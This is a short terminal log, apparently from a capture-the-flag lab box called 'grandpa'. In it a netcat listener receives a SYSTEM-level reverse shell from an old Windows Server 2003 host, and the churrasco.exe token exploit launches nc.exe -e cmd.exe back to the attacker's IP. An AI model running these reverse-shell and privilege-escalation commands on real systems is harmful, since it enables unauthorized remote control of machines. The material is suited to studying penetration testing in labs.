 → grandpa rlwrap nc -lnvp 9902
listening on [any] 9902 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.14] 1035
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>
churraso.exe "C:\Temp\nc.exe 10.10.14.16 9902 -e cmd.exe"
churraso.exe "C:\Temp\nc.exe 10.10.14.16 9902 -e cmd.exe"
'churraso.exe' is not recognized as an internal or external command,
operable program or batch file.
dir
dir
Volume in drive C has no label.
Volume Serial Number is FDCB-B9EF
Directory of C:\Temp
08/19/2022 01:50 PM <DIR> .
08/19/2022 01:50 PM <DIR> ..
08/19/2022 01:31 PM 31,232 churrasco.exe
08/19/2022 01:47 PM 59,392 nc.exe
2 File(s) 90,624 bytes
2 Dir(s) 1,316,954,112 bytes free
churrasco.exe "C:\Temp\nc.exe 10.10.14.16 9902 -e cmd.exe"
churrasco.exe "C:\Temp\nc.exe 10.10.14.16 9902 -e cmd.exe"
C:\Temp>